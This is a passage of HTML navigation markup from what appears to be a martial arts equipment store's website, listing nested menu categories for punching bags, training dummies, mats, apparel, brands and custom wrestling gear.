<div class='menulabel'><a class="action hasarrow" href="/combat-sports-striking-bags">
Striking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heavy-bags">
Hanging Heavy Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-punching-bags">
Hanging Heavy Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521728">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-tear-drop-heavy-punching-bags">
Tear Drop Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-mushroom-punching-bags">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608776">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-bag-sets">
Heavy Bag Sets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521734">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-hanging-heavy-punching-bags">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521958">
Hanging Outdoor Heavy Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-training-bags">
Free Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-size-adult-portable-freestanding-martial-arts-bags">
Full Size Adult Floor Standing Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standing-punching-bag-accessories-replacement-parts">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519718">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521960">
Free Standing Outdoor Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-freestanding-kids-martial-arts-bags">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-punching-boxing-bags">
Youth Floor Standing Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521962">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-training-bags">
Muay Thai Kicking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-muay-thai-bags">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-muay-thai-kicking-bags">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-muay-thai-kicking-bags">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/speed-bags">
Speed Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-speed-bags">
Mounted Speed Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ball-bags">
Double Ended Ball Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522064">
Speed Bag Platforms, Mounts & Swivels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uppercut-punching-bags">
Uppercut Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608774">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-ball-teardrop-punching-bags">
Uppercut Ball & Teardrop Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cylinder-shaped-hanging-uppercut-punching-bags">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-shields-and-donuts">
Uppercut Shields & Donuts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/striking-dummies">
Striking Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-striking-dummies">
Adult Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-striking-dummies">
Youth Striking Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/grappling-dummies">
Grappling Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-grappling-dummies">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-grappling-dummies">
Adult Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522036">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/unfilled-martial-arts-training-bags-dummies">
Unfilled Training Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-punching-bags">
Unfilled Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-grappling-dummies">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/punching-bag-parts-accessories">
Punching Bag Parts and Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519700">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-bag-accessories">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/speed-bag-platforms-mounts-swivels">
Speed Bag Platforms, Mounts & Swivels </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-punching-bags-dummies">
Youth Punching Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523710">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523712">
Youth Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523778">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497523784">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523780">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523786">
Youth Floor Standing Punching Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/outdoor-punching-bags">
Outdoor Punching Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-outdoor-heavy-bags">
Hanging Outdoor Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-outdoor-punching-bags">
Free Standing Outdoor Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-kicking-punching-bags">
Custom Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punching-bags">
Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/strike-training-targets-shields">
Targets, Pads & Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-training-pads-shields">
Martial Arts Pads and Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-body-shields">
Martial Arts Body Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/curved-martial-arts-body-shields">
Curved Martial Arts Body Shields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/straight-martial-arts-body-shields">
Straight Martial Arts Body Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shin-forearms-martial-arts-training-pads">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-kicking-shields">
Kicking Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/focus-pads-strike-targets">
Focus Pads & Mitts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-punching-targets">
Wall Punching Targets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-weapons">
Training Weapons</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rebreakable-martial-arts-training-boards">
Rebreakable Martial Arts Training Boards</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-mats" id="navigationhandle4"><img class="dynamicimage" alt="Mats" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Mats&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rollout-exercise-martial-arts-mats">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puzzle-mats">
Puzzle Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533594">
Custom Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583916">
Mat Transporters, Straps & Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585916">
Mat Transporters & Straps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583918">
Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585918">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583922">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583924">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585920">
UV Disinfectants</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/wrestling-mma-apparel" id="navigationhandle5"><img class="dynamicimage" alt="Apparel" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Apparel&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-clothes">
Workout Clothes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shirts">
Workout Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shirts">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shirts">
Women's Workout Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-pants">
Workout Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-pants">
Men's Workout Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-pants">
Women's Workout Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shorts">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shorts">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shorts">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-t-shirts">
Shirts & Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-mma-t-shirts">
Men's Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-t-shirts">
MMA T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-walkout-shirts">
MMA Walkout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-t-shirts">
Wrestling T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-tank-tops">
Men's Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929620">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-polos">
Athletic Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-mma-tops">
Women's Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-t-shirts">
Women's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937586">
Women's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-tank-tops">
Women's Tanks & Camis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-long-sleeve-shirts">
Women's Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-sports-bras">
Women's Sports Bras</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-mma-t-shirts">
Kid's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hoodies-sweatshirts">
Sweatshirts & Long Sleeves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hoodies-sweatshirts">
MMA Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-long-sleeve-shirts">
MMA Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hoodies-sweatshirts">
Wrestling Hoodies</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-training-shorts">
Athletic Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929634">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929636">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937596">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/board-shorts">
Board Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-board-shorts">
Men's Board Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-board-shorts">
Women's Board Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929594">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484931582">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929590">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929592">
NCAA Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998038">
Women's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929596">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929598">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484935582">
Youth MMA Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/485173610">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929612">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-sports-clothing">
Compression Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shorts">
Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shorts">
Men's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-shorts">
Women's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shorts">
Youth Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-shorts-sports-cups">
Compression Shorts w/Cup</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shirts-tech-tops">
Compression Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shirts">
Men's Compression Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shirts">
Youth Compression Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-pants">
Compression Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-pants">
Men's Compression Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-pants">
Women's Compression Pants</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/weightlifting-singlets">
Weightlifting Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-weightlifting-singlets">
Men's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-weightlifting-singlets">
Women's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-weightlifting-singlets">
Youth Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-socks-underwear">
Undergear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-socks">
Sports Socks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-socks">
Performance Athletic Socks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crazy-wild-colorful-socks">
Fun Athletic Socks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-underwear">
Sports Underwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-underwear">
Athletic Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-underwear">
Compression Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/489297586">
Women's Sports Bras</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hats-beanies">
Hats & Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hats">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-beanies-knit-caps">
MMA Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hats">
Wrestling Hats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-apparel">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-athletic-apparel">
Adidas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shirts">
Adidas Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-t-shirts">
Adidas T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-polo-shirts">
Adidas Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shorts">
Adidas Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-training-shorts">
Adidas Training Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-compression-shorts">
Adidas Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-martial-arts-gis">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-karate-uniforms">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-jiu-jitsu-gis">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-judo-gis">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-taekwondo-gis">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hats">
Adidas Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hoodies">
Adidas Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-warm-up-jackets">
Adidas Jackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165596">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165598">
Adidas Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-athletic-apparel">
Cliff Keen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-apparel">
Contract Killer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/highlands-fight-gear-apparel">
HighlandsFightGear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-products">
Macho</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-products">
Matman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-workout-apparel">
Otomix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-nose-training-apparel">
Red Nose</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-mma-apparel">
RDX</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-apparel">
Revgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561596">
Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561592">
Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563592">
MMA Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561588">
Boxing Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561590">
Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563594">
Wrestling Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561594">
Wrestling Shoes</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/custom-martial-arts-gear" id="navigationhandle6"><img class="dynamicimage" alt="Custom Gear" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Custom+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-gear">
Custom Wrestling Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533582">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
